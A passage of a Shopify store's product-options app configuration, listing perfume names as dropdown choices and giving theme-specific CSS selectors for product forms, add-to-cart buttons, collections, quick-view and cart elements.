01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE DHERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES NROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8682916806882]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 133512003810) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.9.1"}; }if (Shopify.theme.id == 133512003810) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot 